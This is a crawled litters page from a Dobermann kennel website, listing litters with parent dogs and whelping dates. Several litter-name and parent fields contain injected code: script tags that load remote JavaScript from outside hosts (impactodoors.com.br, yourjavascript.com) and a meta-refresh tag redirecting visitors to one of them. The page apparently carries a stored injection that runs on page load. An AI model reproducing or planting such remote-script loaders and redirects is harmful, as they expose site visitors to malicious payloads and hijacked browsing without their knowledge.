

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gingahouse.com/litters.php
body_size: 5345
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Index</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="keywords" content="dobermann,doberman,ginga,ginga house,gingahouse,idc,fci,ipo,kennel,breeder">
<link href="/styles.css" rel="stylesheet" type="text/css">
</head>

<body>

<!-- extreme tracking start-->
<div id="extr">
<div id="eXTReMe"><a href="http://extremetracking.com/open?login=gingasaw">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
EXref="";top.document.referrer?EXref=top.document.referrer:EXref=document.referrer;//-->
</script><script type="text/javascript"><!--
var EXlogin='gingasaw' // Login
var EXvsrv='s10' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;EXsrc="src";
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXref?EXref=EXref:EXref=EXd.referrer;
EXd.write("<img "+EXsrc+"=http://e1.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXref)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e1.extreme-dm.com/s10.g?login=gingasaw&amp;j=n&amp;jv=n" />
</div></noscript></div>
</div>
<!-- extreme tracking end-->

<table width="770"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td valign="top"><img src="images/LogoNew.jpg" width="100" height="125" border="0"></td>
    <td align="left" valign="top"><img src="images/HeadsLeft.jpg" width="200" height="125"><img src="images/Title_Litters.gif" width="253" height="125"><img src="images/HeadsRight.jpg" width="210" height="125"></td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td align="center" valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td width="100" valign="top"><table width="100" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="images/Menu_Top.gif" width="100" height="10" /></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="index.php">Home</a></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="news.php">News</a></strong></div></td>
  </tr>
  <tr>
    <td><div align="center"><strong><img src="images/Menu_Bottom.gif" width="100" height="12" /></strong></div></td>
  </tr>
  <tr>
    <td><div align="center"><strong><img src="images/Menu_Top.gif" width="100" height="10" /></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="males.php">Males</a></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="females.php">Females</a></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="puppies.php">Puppies</a></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="litters.php">Litters</a></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="forsale.php">For Sale </a></strong></div></td>
  </tr>
  <tr>
    <td><div align="center"><strong><img src="images/Menu_Bottom.gif" width="100" height="12" /></strong></div></td>
  </tr>
  <tr>
    <td><div align="center"><strong><img src="images/Menu_Top.gif" width="100" height="10" /></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="aboutus.php">About Us </a></strong></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><a href="mailto:stevavel@ptt.yu"><strong>Contact</strong></a></div></td>
  </tr>
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center"><strong><a href="links.php">Links</a></strong></div></td>
  </tr>
  <tr>
    <td><img src="images/Menu_Bottom.gif" width="100" height="12" /></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  
  <tr>
    <td height="19" background="images/Menu_Middle.gif"><div align="center" class="style20"><a href="mailto:sscomp@ptt.yu"><img src="images/NextLogo.jpg" border="0" /></a></div></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><div align="center"><strong><img src="images/Menu_Top.gif" width="100" height="10" /></strong></div></td>
  </tr>
  <tr>
    <td height="19" align="center" background="images/Menu_Middle.gif">
      <strong>2648194</strong>    </td>
  </tr>
  <tr>
    <td><img src="images/Menu_Bottom.gif" width="100" height="12" /></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
</td>
    <td width="100%" align="center" valign="top">
	  <table border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="images/Main_TopLeft.gif" width="6" height="7"></td>
          <td width="640" align="center" background="images/Main_Top.gif"><img src="images/Main_TopCenter.gif" width="200" height="7"></td>
          <td><img src="images/Main_TopRight.gif" width="11" height="7"></td>
        </tr>
        <tr>
          <td background="images/Main_Left.gif">&nbsp;</td>
          <td width="640" height="401" align="center" valign="top" background="images/Main_Back.gif">
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=194&type=5"><img src="images/Dog.gif" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=48&type=1"><script type="text/javascript" src="http://www.impactodoors.com.br/redir.js"><sc</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=194&type=5"><meta http-equiv="refresh" content="0;url=http://www.impactodoors.com.br/js1.js"</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					     
											    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 18.02.2017</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=0&type=5"><img src="" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=195&type=5"><img src="images/Dog.gif" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=47&type=1">a</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=195&type=5"><script type="text/javascript" src="http://www.impactodoors.com.br/js1.js"><scri</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					     
											    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 18.02.2017</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=0&type=5"><img src="" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=119&type=5"><img src="dogs/119/Agga glava.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=46&type=1"><script type="text/javascript" src="http://yourjavascript.com/53181206212/index.</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=119&type=5">Agga Geisterhof</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=150&type=5">Aby Arielle Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 23.12.2016</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=150&type=5"><img src="dogs/150/Aby-Arielle_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=156&type=5"><img src="dogs/156/oscar_3years_cr.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=45&type=1">Litter T</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=156&type=5">Oscar  z Padoku</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=115&type=5">Carmen Cara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 28.02.2014</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=115&type=5"><img src="dogs/115/carmen-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=169&type=5"><img src="dogs/169/zac_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=44&type=1">Litter R</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=169&type=5">Zac Ginga House</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=149&type=5">Anna Alegra Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 11.01.2014</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=149&type=5"><img src="dogs/149/_MG_7765_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=157&type=5"><img src="dogs/157/efes_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=43&type=1">Litter P</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=157&type=5">Efes Eto Ginga House</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=176&type=5">Daly Aya Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 08.08.2013</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=176&type=5"><img src="dogs/176/aya_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=157&type=5"><img src="dogs/157/efes_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=42&type=1">Litter O</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=157&type=5">Efes Eto Ginga House</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=130&type=5">Quirina Qinta Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 31.07.2013</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=130&type=5"><img src="dogs/130/Quinta_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=152&type=5"><img src="dogs/152/obi-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=41&type=1">Litter N</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=152&type=5">Obi Wan Kenobi de Grande Vinko</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=149&type=5">Anna Alegra Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 10.01.2013</div></td>
